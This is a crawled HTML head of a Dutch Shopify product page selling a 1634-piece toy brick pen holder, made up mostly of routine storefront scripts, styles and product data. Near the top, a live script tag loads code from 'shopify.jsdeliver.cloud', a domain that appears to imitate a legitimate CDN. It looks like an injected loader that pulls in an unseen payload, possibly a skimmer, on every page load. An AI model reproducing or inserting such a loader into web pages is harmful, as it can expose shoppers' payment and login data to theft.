

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bouwpakket.com/products/gele-spons-pennenbakje
body_size: 52394
content:
<!doctype html>
<html class="no-js" lang="nl">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "modelset.myshopify.com";


KiwiSizing.data = {
  collections: "277839347889,244194967729,643936878932",
  tags: "Bouwblokjes,Cartoons",
  product: "8448594444628",
  vendor: "Bouwpakket.com",
  type: "bouwsteentjes",
  title: "Gele spons pennenbakje | Bouwsteentjes",
  images: ["\/\/bouwpakket.com\/cdn\/shop\/files\/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428","\/\/bouwpakket.com\/cdn\/shop\/files\/gele-spons-pennenbakje-bouwblokjes-224.jpg?v=1762511428","\/\/bouwpakket.com\/cdn\/shop\/files\/gele-spons-pennenbakje-bouwblokjes-774.jpg?v=1762511428"],
  options: [{"name":"Title","position":1,"values":["Default Title"]}],
  variants: [{"id":46722394849620,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"18446","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Gele spons pennenbakje | Bouwsteentjes","public_title":null,"options":["Default Title"],"price":5495,"weight":0,"compare_at_price":7500,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://bouwpakket.com/products/gele-spons-pennenbakje">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script>
    <!-- <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer" data-is-rtl="false"></script> -->

    <link href="//bouwpakket.com/cdn/shop/t/33/assets/section-main-product.css?v=20697651357835349821761400936" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-accordion.css?v=115963932793463966761761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-price.css?v=113267470511575306831761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-slider.css?v=108157308134495589801761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rating.css?v=24573085263941240431761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-loading-overlay.css?v=167310470843593579841761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-deferred-media.css?v=54092797763792720131761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-payment.css?v=69253961410771838501761400935" rel="stylesheet" type="text/css" media="all" />
<link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Gele spons pennenbakje | Bouwsteentjes
 &ndash; Bouwpakket.com</title>

    
      <meta name="description" content="Bouw jouw eigen Gele spons pennenbakje! Dit bouwpakket bestaat uit 1634 stukjes waarmee jij de Gele spons pennenbakje helemaal kan namaken. De Gele spons pennenbakje is 18,4cm lang.">
    

    

<meta property="og:site_name" content="Bouwpakket.com">
<meta property="og:url" content="https://bouwpakket.com/products/gele-spons-pennenbakje">
<meta property="og:title" content="Gele spons pennenbakje | Bouwsteentjes">
<meta property="og:type" content="product">
<meta property="og:description" content="Bouw jouw eigen Gele spons pennenbakje! Dit bouwpakket bestaat uit 1634 stukjes waarmee jij de Gele spons pennenbakje helemaal kan namaken. De Gele spons pennenbakje is 18,4cm lang."><meta property="og:image" content="http://bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428">
  <meta property="og:image:secure_url" content="https://bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428">
  <meta property="og:image:width" content="1024">
  <meta property="og:image:height" content="1024"><meta property="og:price:amount" content="54,95">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Gele spons pennenbakje | Bouwsteentjes">
<meta name="twitter:description" content="Bouw jouw eigen Gele spons pennenbakje! Dit bouwpakket bestaat uit 1634 stukjes waarmee jij de Gele spons pennenbakje helemaal kan namaken. De Gele spons pennenbakje is 18,4cm lang.">


    <script src="//bouwpakket.com/cdn/shop/t/33/assets/constants.js?v=165488195745554878101761400935" defer="defer"></script>
    <script src="//bouwpakket.com/cdn/shop/t/33/assets/pubsub.js?v=2921868252632587581761400935" defer="defer"></script>
    <script src="//bouwpakket.com/cdn/shop/t/33/assets/global.js?v=111696023758691050191761400935" defer="defer" data-is-rtl="false"></script>
    <script src="//bouwpakket.com/cdn/shop/t/33/assets/jquery.js?v=39628375719901859641761400935" defer="defer"></script>
    <script src="//bouwpakket.com/cdn/shop/t/33/assets/slick.min.js?v=169510929036442686281761400936" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="24I9Q9bMuoU-3kWL-lRvQD8h0EXxpGGB3nxVynh9ok0">
<meta name="facebook-domain-verification" content="hdbjbt4e6zw1dl7ackdu67bcfcqp1w">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/50821595313/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="660be54d1d75ef79273a12fc2059568a">
<meta id="in-context-paypal-metadata" data-shop-id="50821595313" data-venmo-supported="false" data-environment="production" data-locale="nl_NL" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://bouwpakket.com/products/gele-spons-pennenbakje.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=nl-NL"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":50821595313,"countryCode":"NL","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/50821595313","merchantName":"Bouwpakket.com","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Bouwpakket.com","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"660be54d1d75ef79273a12fc2059568a","betas":["rich-media-storefront-analytics"],"domain":"bouwpakket.com","predictiveSearch":true,"shopId":50821595313,"locale":"nl"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "modelset.myshopify.com";
Shopify.locale = "nl";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "NL";
Shopify.theme = {"name":"shrine-theme","id":188504932692,"schema_name":"Shrine","schema_version":"2.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "bouwpakket.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//bouwpakket.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_QuNGV0FJ.nl.esm.js"></script>
<script defer="defer" async type="module" src="//bouwpakket.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Q_rvAlK_.esm.js"></script>
<script type="module">
  await import("//bouwpakket.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_QuNGV0FJ.nl.esm.js");
await import("//bouwpakket.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Q_rvAlK_.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d1bu6z2uxfnay3.cloudfront.net\/storage\/scripts\/modelset.myshopify.com.20230415074230.scripttag.js?shop=modelset.myshopify.com","https:\/\/cdn1.profitmetrics.io\/298B9FE35F3ACF4E\/shopify-bundle.js?shop=modelset.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJmZ1hLVDhBSkFjZUE5VFQzIiwicyI6InNrdSJ9\u0026v=2.5\u0026shop=modelset.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/modelset.myshopify.com.js?settings=1691584130890\u0026shop=modelset.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=modelset.myshopify.com","https:\/\/loox.io\/widget\/wMTAlxchxA\/loox.1699891896092.js?shop=modelset.myshopify.com","https:\/\/assets.getuploadkit.com\/assets\/uploadkit-client.js?shop=modelset.myshopify.com","https:\/\/cdn.hextom.com\/js\/quickannouncementbar.js?shop=modelset.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=modelset.myshopify.com","https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=modelset.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":50821595313,"offset":3600,"reqid":"30e7c541-88c6-4cba-9593-23df8cbeee8a-1765439810","pageurl":"bouwpakket.com\/products\/gele-spons-pennenbakje","u":"9d8306f3f581","p":"product","rtyp":"product","rid":8448594444628};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beschermd door hCaptcha',privacyText:'Privacy',termsText:'Voorwaarden'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//bouwpakket.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://bouwpakket.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nl.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://bouwpakket.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//bouwpakket.com/cdn/shop/t/33/compiled_assets/scripts.js?31561"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//bouwpakket.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//bouwpakket.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//bouwpakket.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//bouwpakket.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//bouwpakket.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//bouwpakket.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//bouwpakket.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//bouwpakket.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//bouwpakket.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//bouwpakket.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.1;
        --font-heading-letter-spacing: 0.06rem;
        --font-heading-line-height: 1.1;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 136, 17;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 57, 47, 90;
        --color-base-accent-2: 57, 47, 90;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #ff8811;
        --gradient-base-accent-1: #392f5a;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 3.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 1.0;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }


      
    </style>

    <link href="//bouwpakket.com/cdn/shop/t/33/assets/base.css?v=94043206806996234341761400935" rel="stylesheet" type="text/css" media="all" />
    
<link rel="preload" as="font" href="//bouwpakket.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//bouwpakket.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//bouwpakket.com/cdn/shop/t/33/assets/component-predictive-search.css?v=76514217051199997821761400935"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican 